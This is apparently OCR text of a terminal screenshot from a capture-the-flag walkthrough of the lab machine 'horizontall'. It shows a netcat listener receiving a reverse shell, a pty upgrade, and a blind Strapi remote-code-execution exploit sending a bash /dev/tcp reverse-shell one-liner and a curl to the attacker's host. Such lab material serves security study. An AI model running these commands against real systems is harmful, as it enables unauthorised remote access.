 Applications Places System Fri Feb 4, 12:40
root@gibson
File Edit View Search Terminal Help
Ncat: Connection from 10.10.11.105.
Ncat: Connection from 10.10.11.105:46552.
bash: cannot set terminal process group (1866): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
strapi@horizontall:~/myapi$ ^Z
[1]+  Stopped                 sudo nc -lvnp 9001
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/SecLists]
└──╼ [★]$ stty raw -echo; fg
sudo nc -lvnp 9001
strapi@horizontall:~/myapi$ ls
$> curl 10.10.14.8:8000
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
[0] 0:sudo  1:vi  2:bash- 3:sudo* "parrot" 12:40 04-Feb-22